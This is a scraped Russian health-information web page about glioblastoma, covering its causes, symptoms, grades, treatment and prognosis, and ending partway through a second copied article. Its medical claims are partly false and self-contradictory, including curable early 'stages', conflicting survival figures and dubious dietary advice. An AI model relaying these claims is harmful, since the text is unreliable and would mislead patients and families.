

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rak-info.ru/prognoz/glioblastoma-stepeni-i-foto.html
body_size: 49622
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://rak-info.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> </script>
            <script type="text/javascript">
                </script>
<title>Глиобластома: степени и фото - Рак Инфо</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://rak-info.ru/prognoz/glioblastoma-stepeni-i-foto.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Глиобластома: степени и фото - Рак Инфо" />
<meta property="og:description" content="Что такое глиобластома головного мозга Глиобластома головного мозга (мкб 10, международная классификация болезней) – это злокачественная опухоль, протекающая без появления метостазов. Рост тканей происходит из-за деления глиальных звездочных клеток, которые называются астроцитами. Процесс протекает внутри черепной коробки. Новообразования увеличиваются, разрастаются, сдавливая жизненно важные ткани головного мозга. В результате чего осуществляется нарушение работы центральной нервной системы" />
<meta property="og:url" content="https://rak-info.ru/prognoz/glioblastoma-stepeni-i-foto.html" />
<meta property="og:site_name" content="Рак Инфо" />
<meta property="article:section" content="Прогноз" />
<meta property="article:published_time" content="2018-10-04T08:51:50+00:00" />
<meta property="og:image" content="https://rak-info.ru/wp-content/uploads/2018/10/1954530776853f20c2aba423428410a5.jpg" />
<meta property="og:image:secure_url" content="https://rak-info.ru/wp-content/uploads/2018/10/1954530776853f20c2aba423428410a5.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Что такое глиобластома головного мозга Глиобластома головного мозга (мкб 10, международная классификация болезней) – это злокачественная опухоль, протекающая без появления метостазов. Рост тканей происходит из-за деления глиальных звездочных клеток, которые называются астроцитами. Процесс протекает внутри черепной коробки. Новообразования увеличиваются, разрастаются, сдавливая жизненно важные ткани головного мозга. В результате чего осуществляется нарушение работы центральной нервной системы" />
<meta name="twitter:title" content="Глиобластома: степени и фото - Рак Инфо" />
<meta name="twitter:image" content="https://rak-info.ru/wp-content/uploads/2018/10/1954530776853f20c2aba423428410a5.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://rak-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78'></script>
<meta name="description" content="Глиобластома: степени и фото" />
<meta name="keywords" content="Глиобластома: степени и фото" /> 

<meta name="robots" content="index, follow" /> 
<script>var ajaxUrlFlatPM = "https://rak-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://rak-info.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #0078c8;}.title, .single #toc_container .toc_title{color: #0078c8;border-left: 4px solid #0078c8;}.description{border-top: 4px solid #0078c8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #0078c8;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #0078c8;}.more span{border-bottom: 1px dashed #0078c8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #0078c8;border: 1px solid #0078c8;}#up{border-bottom-color: #0078c8;}#up:before, .commentlist .comment .reply a{border: 1px solid #0078c8;}.respond-form .respond-form__button{background-color: #0078c8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #0078c8;}
		.m-nav{background: #0078c8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #ff8cb4 url(https://rak-info.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #ff8cb4;}#up:hover{border-bottom-color: #ff8cb4;}#up:hover:before{border: 1px solid #ff8cb4;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #ff8cb4;}.respond-form .respond-form__button:hover{background-color: #ff8cb4;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ff8cb4;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #0078c8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ff8cb4;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	<meta name="yandex-verification" content="8bf4775670d2b37a" />
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://rak-info.ru">
						<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png " class="logo" alt="Рак Инфо">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://rak-info.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://rak-info.ru/prognoz" itemprop="item"><span itemprop="name">Прогноз</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>
							    			<time class="post-info__time post-info__time_single" datetime="2018-10-04">04.10.2018</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Глиобластома: степени и фото</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Что такое глиобластома головного мозга</h2>

<p>Глиобластома головного мозга (мкб 10, международная классификация болезней) – это злокачественная опухоль, протекающая без появления метостазов. Рост тканей происходит из-за деления глиальных звездочных клеток, которые называются астроцитами.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68691" class="content_rb" data-id="68691"></div></div>
<p>Процесс протекает внутри черепной коробки. Новообразования увеличиваются, разрастаются, сдавливая жизненно важные ткани головного мозга. В результате чего осуществляется нарушение работы центральной нервной системы (ЦНС). И как следствие этого сбой деятельности организма в целом.</p>
<p>Бластома очень опасна для жизни человека. В отсутствие метастазирования зачастую основным лечением является удаление злокачественных очагов. В запущенном состоянии опухоль не операбельна.</p>
<p>После вырезания по статистике человек проживет около 5 лет. Так как заболевание склонно давать рецидивы. Фото больных представлены ниже.</p>
<h3>Причины глиобластомы</h3>
<p>Рак — непредсказуемое явление. Врачам трудно определить причины развития заболевания и возникновения опухолей. Тем не менее, среди наиболее вероятных выделяют:</p>
<ul>
<li>генетическая предрасположенность (наличие заболевания у близких родственников);</li>
<li>воздействие ионизирующего излучения на ткани организма;</li>
<li>как сопутствующая патология неврофиброматоза, астроцитомы (1 и 2 степени) и др.;</li>
<li>при взаимодействии с химическими реагентами (например, регулярное вдыхание паров вредных веществ);</li>
<li>врожденная патология у детей, появившаяся при образовании и развитии ребенка (эмбриона).</li>
</ul>
<p>В группу риска относят:</p>
<ul>
<li>мужчин от 40 до 60 лет;</li>
<li>тех, кто имеет близких родственников с данным заболеванием (или с недоброкачественными образованиями вообще);</li>
<li>людей, работающих на производстве вредных веществ (ПВХ, соединения хлора и пр.);</li>
<li>пациентов, ранее имевших рак (в том числе и glioblastome).</li>
</ul>
<h3>Симптомы заболевания</h3>
<p><strong>Обнаружить рак сложно. Патология не диагностируется без проведения анализов и исследований. А начальное течение недуга обычно протекает бессимптомно.</p>
<p></strong><br />К сожалению, выявить бластому возможно либо случайно при смежном обследовании, либо уже на поздней стадии.</p><div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68692" class="content_rb" data-id="68692"></div></div>
<p> Развиваясь, заполняя пространство черепной коробки новой тканью, опухоль дает ряд признаков, с которыми обращаются пациенты. К симптомам болезни относятся:</p>
<ol>
<li>Потеря аппетита.</li>
<li>Головная боль. Ощущения распирания изнутри черепа (отек мозга).</li>
<li>Тошнота, рвота, общая слабость и недомогание.</li>
<li>Нарушение деятельности вестибулярного аппарата – головокружения, изменения в походке.</li>
<li>Сбои в работе сердца и легких.</li>
<li>Со стороны ЦНС — ухудшается память, сон, речь.</li>
<li>Портится зрение, появляется внутриглазное давление.</li>
<li>Изменение чувствительности конечностей.</li>
<li>Коматозное состояние.</li>
</ol>
<h3>Классификация опухолей</h3>
<p>По типу клеток выделяют три вида:</p>
<ul>
<li>гигантоклеточная глиобластома (большие клетки, содержащие два и более ядра);</li>
<li>мультиформная (ткани разные, много кровоизлияний и сосудов);</li>
<li>глиосаркома (опухоль поражает только глии).</li>
</ul>
<p>Недоброкачественное образование по локализации в головном мозге подразделяется на 5 типов:</p>
<ul>
<li>стволовая;</li>
<li>изоморфноклеточная глиобластома;</li>
<li>мультиформная;</li>
<li>полиморфноклеточная;</li>
<li>4 степени глиобластомы.</li>
</ul>
<p><strong>Первая разновидность – не лечится. Операции в таком случае невозможны. Злокачественные клетки находятся в стволе, соединяющем спинной и головной мозг.</p>
<p></strong><br />Хирургическое вмешательство в такую деликатную область опасно и приводит к нарушениям работы опорно-двигательного аппарата. По этой причине в большинстве случаев стволовая глиобластома неоперабельна.</p>
<p> Выявляют обычно по наличию проблем с сердечным ритмом и дыханием.</p>
<p>Изоморфноклеточная форма встречается реже остальных. Опухоль составляют клетки одного вида — круглые или овальные. Характеризуется нечеткими контурами и многочисленными центрами новообразований.</p>
<p>Мультиформный отличается разнообразием атипичных клеток, которые появляются из глий (соединительная ткань сети нейронов).</p>
<p> В результате воздействия неблагоприятных факторов происходит превращение здоровых клеток в злокачественные.</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68693" class="content_rb" data-id="68693"></div></div><p>Возможно опускание рака головы вниз по стволу с захватом спинного мозга и дальнейшее распространение в другие нейронные системы. Треть опухолей глиобластом головного мозга приходится как раз на мультиформный вид.</p>
<blockquote>
<p>Чаще остальных встречается полиморфноклеточная. Клетки, как правило, — большие, одноклеточные и разной формы. При гистологическом исследовании нечетко выявляется цитоплазма клеток, ввиду малого содержания, поэтому этот вид нелегко обнаружить.</p>
</blockquote>
<p><strong>По количеству злокачественных клеток опухоли разделяют на 4 степени. Первая стадия — переходная. Часть доброкачественных преобразуется в раковые. Этот тип самый легкий для лечения.</strong><br />К сожалению, на такой стадии диагностировать глиобластому невозможно. Это связано с полным отсутствием симптоматики.</p>
<p> Только при случайном обследовании обнаруживают эту степень рака головного мозга.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/LZFEV4Mac_g?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>На второй стадии происходит медленный рост клеток, среди которых все чаще обнаруживаются атипичные. Третья характеризуется большим числом злокачественных образований. Рост происходит значительно быстрее. Фото мозга больных до и после лечения указаны ниже.</p>
<p>Самая опасная 4 степень глиобластомы (Grade 4) встречается чаще всего. Просто потому, что последнюю стадию диагностировать легче. Обычно на этом этапе появляются выраженные синдромы, с которыми пациент обращается к врачу. После постановки диагноза люди умирают в течение нескольких месяцев.</p>
<p>Чем больше злокачественных образований, тем меньше шансов на выздоровление. Конечно, это зависит и от локализации опухоли в разных долях мозга и от многих других факторов.</p>
<h3>Диагностика</h3>
<p>К современным методам диагностирования относятся:</p>
<ul>
<li>МРТ (магнитная резонансная томография);</li>
<li>КТ (компьютерная томография);</li>
<li>МРС (магнитно-резонансная спектроскопия);</li>
<li>гистологическое исследование;</li>
<li>ПЭТ (позитронно-эмиссионная томография).</li>
</ul>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68694" class="content_rb" data-id="68694"></div></div><p>Названные способы используются для выявления заболевания. Наиболее точным и современным считается последний.</p>
<h3>Методы лечения глиобластомы</h3>
<p>Глиобластома не дает метостазов. По этой причине часто назначают удаление злокачественных образований. К сожалению, не редки случаи рецидивов, так как полностью вырезать раковые клетки не удается.<br />Лечение напрямую зависит от локализации и размеров опухоли. В большинстве запущенных случаев она просто не операбельна.</p>
<p><strong>После вырезания иногда назначают лучевую терапию, химиотерапию для того, чтобы наверняка избавиться от возобновления болезни. Среди прочего рекомендуют соблюдение определенной диеты, включающей увеличенное потребление кальция, натрия и пр.</strong></p>
<p>Новым считается способ лазерного удаления глиобластом. Прицельность прибора помогает производить вмешательство точечно и избирательно, из-за чего удается сохранить больше здоровых клеток.</p>
<p>Радиохирургия также применяется наряду с вышеназванными методами лечения. Но является скорее профилактикой против рецидивов, чем самостоятельным способом.</p>
<p>В ряде случаев применяется криохирургия. Если удаление хирургическим путем невозможно, прибегают к этому способу. Злокачественные ткани локализовано вымораживаются. Конечно, и здоровые при этом частично страдают.</p>
<blockquote>
<p>Для облегчения симптоматики назначают обезболивающие, снимающие отечность, успокоительные препараты. Не являясь лечением, они помогают хоть как-то проживать последние месяцы.</p>
</blockquote>
<p>Все методы нетрадиционной медицины и народные средства оказываются также неэффективны.</p>
<h3>Сколько с ней живут после операции</h3>
<p>По статистике пациентам отводится максимум 5-6 лет на все течение болезни. Шансов вылечиться мало. Но не забывайте, что статистика вещь очень относительная. По этой причине не стоит отчаиваться и принимать эти цифры как окончательные.</p>
<p>При депрессивных состояниях течение недуга вряд ли замедлится, скорее всего — наоборот. В то время как соблюдение лечения, диеты и других рекомендаций врача, здоровый образ жизни и оптимистичный настрой помогут продлить время.</p>
<h3>Последствия и прогноз</h3>
<p>Заболевшим отводят срок жизни, не превышающий 5 лет, а иногда меньше. Необходимо как можно раньше обнаружить рак — на той стадии, когда он еще бывает излечим.</p>
<p>Даже при успешном перенесении операции вероятность заболеть опять составляет около 75%. Рак возвращается снова и снова. Учитывая деликатность локализации опухоли, вероятность того, что живые ткани будут не задеты, очень мала.</p>
<p>Возможно нарушение работы различных систем при проведении операции удаления, в частности ЦНС и опорно-двигательного аппарата. Не говоря уже о мозговой деятельности в общем.<br />Развиваясь, разрастаясь злокачественные ткани оказывают сдавливающий эффект на жизненно важные нейронные сети в коре головного мозга. В результате появляются сбои в организме.</p>
<p><strong>Определенные диеты, направленные на здоровое сбалансированное питание при глиобластоме, допустимая физическая активность, психологическое здоровье – все эти факторы влияют на длительность жизни, но в меньшей степени.</strong></p>
<p>В большей зависит от:</p>
<ul>
<li>типа глиобластомы;</li>
<li>стадии рака;</li>
<li>размера опухоли;</li>
<li>локализации (лобная, теменная, правые и левые височные доли и т.д.);</li>
<li>генетической наследственности;</li>
<li>здоровья организма в целом;</li>
<li>возраста (пожилые люди хуже всего переносят заболевание) и пола;</li>
<li>образа жизни, наличия вредных привычек;</li>
<li>окружающей среды.</li>
</ul>
<p>Излечение 4 стадии глиобластомы невозможно. Фото больных на последней стадии рака представлены ниже. О выздоровлении речь идет только при обнаружении заболевания на 1-2 стадии и то в редких случаях.</p>
<p>Основная проблема заключается в отсутствии четкой границы опухоли. Поэтому даже при удалении часть ее остается, и деление клеток продолжается. В результате через 2-3 месяца опухоль вырастает опять, поэтому вылечить ее нельзя, как и долго жить с ней. Шансы на 2 стадии есть — 60% больных продолжают жизнь. Случаи излечения бывают на 1-ой, реже на 2-ой стадии.</p>
<h3>Последние месяцы</h3>
<p>С 4 степенью глиобластомы человек проживает не более 40 недель. Разумеется, цифра приведена из статистических данных, поэтому ориентироваться на нее не стоит.<br /><strong>Течение болезни сопровождается сильными болями, которые не устраняются анальгезирующими средствами. Часто наблюдается нарушение умственной деятельности, вплоть до полной потери возможности мыслить.</strong></p>
<p>Встречается ухудшение памяти, сна, аппетита, зрения, общего самочувствия. Чем дальше — тем тяжелее переносить боль. Под конец организм перестает воспринимать какие-либо лекарственные препараты.</p>
<p> При обнаружении 4-й степени рака выздоровление невозможно. Пациентам предлагается два варианта: либо остаться в больнице (продолжить облучение и т.д.</p>
<blockquote>
<p>), либо провести последние месяцы, дни жизни дома с родными.</p>
</blockquote>
<p>Некоторые выбирают первый вариант, чтобы не быть в тягость своим близким. Этот вопрос сугубо индивидуальный. Родным и друзьям нужно по возможности обеспечить покой больному.</p>
<p>В последние дни скорее всего человек не сможет даже обслуживать себя самостоятельно, вероятна инвалидность. Об этом необходимо побеспокоиться заранее. Хорошо, если близкие люди смогут ухаживать за ним.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/XL9Hbk0SoVQ?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>В любом случае при подозрении на рак необходимо пройти тщательное обследование. Не стоит доверять одному врачу или ставить себе диагнозы по форумам.</p>
<p>Источник: <span class="hidden-link" data-link="https://EtoMigren.ru/head/abate/glioblastoma-golovnogo-mozga">https://EtoMigren.ru/head/abate/glioblastoma-golovnogo-mozga</span></p>
<h2>Чем опасна глиобластома головного мозга 4 степени, фото больных, как умирают</h2>
<p></p>
<p>Раковые опухоли всегда навевают страх перед человеком, особенно в тех случаях, когда речь идет о последних стадиях болезни.</p>
<p> Ни для кого не секрет, что при 4 стадии злокачественного онкологического заболевания у человека практически нет шансов на выздоровление, а лечение только на несколько недель или месяцев поможет продлить человеку жизнь.</p>
<p> Наиболее опасными считаются опухоли головного мозга, а точнее глиобластома в любом из отделов мозга.</p>
<blockquote>
<p>Рак головного мозга 4 стадии всегда звучит как приговор, поскольку полного выздоровления человеку ждать уже не стоить.</p>
</blockquote>
<p> Сколько человеку остается жить с таким диагнозом зависит от нескольких факторов: стадии, локализации очагового процесса.</p>
<p> Если речь идет о 4-й стадии, максимальное время на жизнь составляет от 3 до 6 месяцев и это только при интенсивном лечении. Коварность глиоблапстомы заключается в ее скрытом течении, что и приводит к позднему диагностированию болезни.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/prognoz/rak-uretry-u-muzhchin-foto-opisanie-i-prognoz.html" target="_blank" rel="nofollow" class="u09ff7b486c090b6d8ddfdb6f5d244e1f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u09ff7b486c090b6d8ddfdb6f5d244e1f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u09ff7b486c090b6d8ddfdb6f5d244e1f:active, .u09ff7b486c090b6d8ddfdb6f5d244e1f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u09ff7b486c090b6d8ddfdb6f5d244e1f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u09ff7b486c090b6d8ddfdb6f5d244e1f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u09ff7b486c090b6d8ddfdb6f5d244e1f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u09ff7b486c090b6d8ddfdb6f5d244e1f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Рак уретры у мужчин: фото, описание и прогноз</span></div></a></div><p>Под термином «рак головного мозга 4 стадии» подразумевается целая группа гетерогенных опухолевидных процессов, развивающихся в мозговых тканях.</p>
<blockquote>
<p> Глиобластома головного мозга, это разновидность злокачественной опухоли, которая поражает оболочки мозга, а также прилегающие ткани.</p>
</blockquote>
<p> К большому сожалению вылечить больных с таким диагнозом невозможно, но надежда на выздоровление присутствует у каждого больного, поэтому лишать ее не имеет права ни один врач. Встречались единичные случаи выздоровления, но медицина объяснить их не в силе.</p>
<p>Глиобластома головного мозга – злокачественная быстропрогрессирующая опухоль, которая развивается внутри черепной коробки.</p>
<p> Развивается опухоль из астроцитов (клетки мозга), которые в отличии от нейронов, обладают способностью размножаться, поэтому при их неконтролируемом делении происходит активный рост патологической ткани. Глиобластома может проявится у людей любого возраста, включая детей.</p>
<blockquote>
<p> Данный вид опухоли отличается своей высокой стойкостью к химиотерапии, поэтому единственным методом ее лечения считается операция по удалению образования. Средняя продолжительность жизни после операции может составлять 40 недель.</p>
</blockquote>
<p>Опасность глиобластомы головного мозга заключается в том в мозговой ткани она развивается практически незаметно, поэтому в 60% случаях диагностируется совершенно случайно.</p>
<p> Выраженная клиника при глиобластоме появляется только когда опухоль достигает больших размеров, сдавливает окружающие ткани, но в таком случаи помочь больному уже невозможно.</p>
<p> Злокачественная опухоль при данном заболевании практически всегда поражает мозолистое тело, при этом поражает оба полушария.</p>
<h3>Почему развивается опухоль?</h3>
<p>Несмотря на достижения в современной онкологии и медицине, точная причина почему развивается глиобластома не установлена. Существует некоторые предположения и теории почему развивается болезнь, но все они не подтверждены научно:</p>
<ol>
<li>Неврофиброматоз.</li>
